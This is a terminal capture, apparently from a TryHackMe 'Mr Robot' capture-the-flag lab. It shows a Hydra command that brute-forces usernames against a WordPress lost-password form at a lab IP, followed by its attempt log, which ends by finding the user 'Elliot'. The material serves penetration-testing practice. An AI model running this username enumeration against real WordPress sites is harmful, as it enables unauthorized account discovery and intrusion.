 ┌──(kali㉿kali)-[~/Desktop/TryHackMe/mrrobot]
└─$ hydra -L fsocity.txt -p dummy -V 10.10.75.140 http-post-form "/wp-login.php?action=lostpassword:user_login=^USER^&redirect_t
o=&wp-submit=Get+New+Password:F=Invalid username or e-mail."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 06:18:51
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to preven
t overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:1), ~53640 tries per task
[DATA] attacking http-post-form://10.10.75.140:80/wp-login.php?action=lostpassword:user_login=^USER^&redirect_to=&wp-submit=Get+
New+Password:F=Invalid username or e-mail.
[ATTEMPT] target 10.10.75.140 - login "true" - pass "dummy" - 1 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.75.140 - login "false" - pass "dummy" - 2 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.75.140 - login "wikia" - pass "dummy" - 3 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.75.140 - login "from" - pass "dummy" - 4 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.75.140 - login "the" - pass "dummy" - 5 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.75.140 - login "now" - pass "dummy" - 6 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.75.140 - login "Wikia" - pass "dummy" - 7 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.75.140 - login "extensions" - pass "dummy" - 8 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.75.140 - login "scss" - pass "dummy" - 9 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.75.140 - login "window" - pass "dummy" - 10 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.75.140 - login "http" - pass "dummy" - 11 of 858235 [child 10] (0/0)
[ATTEMPT] target 10.10.75.140 - login "var" - pass "dummy" - 12 of 858235 [child 11] (0/0)
[ATTEMPT] target 10.10.75.140 - login "page" - pass "dummy" - 13 of 858235 [child 12] (0/0)
[ATTEMPT] target 10.10.75.140 - login "Robot" - pass "dummy" - 14 of 858235 [child 13] (0/0)
[ATTEMPT] target 10.10.75.140 - login "Elliot" - pass "dummy" - 15 of 858235 [child 14] (0/0)
[ATTEMPT] target 10.10.75.140 - login "styles" - pass "dummy" - 16 of 858235 [child 15] (0/0)
[ATTEMPT] target 10.10.75.140 - login "and" - pass "dummy" - 17 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.75.140 - login "document" - pass "dummy" - 18 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.75.140 - login "mrrobot" - pass "dummy" - 19 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.75.140 - login "com" - pass "dummy" - 20 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.75.140 - login "ago" - pass "dummy" - 21 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.75.140 - login "function" - pass "dummy" - 22 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.75.140 - login "eps1" - pass "dummy" - 23 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.75.140 - login "null" - pass "dummy" - 24 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.75.140 - login "chat" - pass "dummy" - 25 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.75.140 - login "user" - pass "dummy" - 26 of 858235 [child 9] (0/0)
[80][http-post-form] host: 10.10.75.140 login: Elliot password: